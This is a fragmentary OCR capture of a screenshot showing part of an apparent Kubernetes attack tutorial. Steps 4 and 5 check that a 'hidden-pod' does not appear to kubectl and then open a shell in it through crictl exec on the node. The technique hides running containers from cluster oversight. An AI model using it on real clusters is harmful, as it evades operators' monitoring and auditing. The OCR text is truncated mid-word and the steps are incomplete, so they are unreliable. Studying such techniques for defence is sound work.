
Step 4: Confirm kubectl cannot see it
kubectl
 get
 pods
 -A
 |
 grep
 hidden-pod
No output. The pod does not exist in the API 
was ever created. The kubelet retries mirror po
effect on the running container.
Step 5: Execute commands in the hidde
has no pod object to target. U
kubectl exec
CONTAINER_ID
=
$(
crictl
 ps
 |
 awk
 '/hidden
crictl
 exec
 -it
 "
$CONTAINER_ID
"
 /bin/sh